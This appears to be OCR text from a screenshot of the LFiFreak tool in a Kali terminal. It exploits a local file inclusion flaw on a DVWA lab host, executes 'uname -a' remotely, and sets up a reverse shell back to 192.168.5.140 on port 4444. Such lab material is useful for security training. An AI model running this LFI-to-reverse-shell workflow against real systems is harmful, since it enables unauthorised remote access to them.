 Applications Places Terminal Tue 03:31 1
root@kali: ~/LFiFreak
File Edit View Search Terminal Tabs Help
root@kali: ~/LFiFreak root@kali: ~/LFiFreak
2. Bind Shell
3. Reverse Shell
>> 1
[*] Enter your command: uname -a
Linux dvwa 2.6.32-24-generic #41-Ubuntu SMP Thu Aug 19 01:12:52 UTC 2010 i686 GNU/Linux
[?] Choose an attacking method:
1. Automated testing
2. PHP input method
3. PHP filter method
4. Data URI method
5. Exit
>> 1
[*] Target is vulnerable to:
1 PHP://input
2 dataURI
[*] Enter a choice: 1
[?] Choose an option:
1. Execute command
2. Bind Shell
3. Reverse Shell
>> 3
[*] Choose an OS
1. Windows
2. Linux
tool
box
>> 2
[*] Enter your IP: 192.168.5.140
[*] Enter port to connect: 4444
[+] Listen on port 4444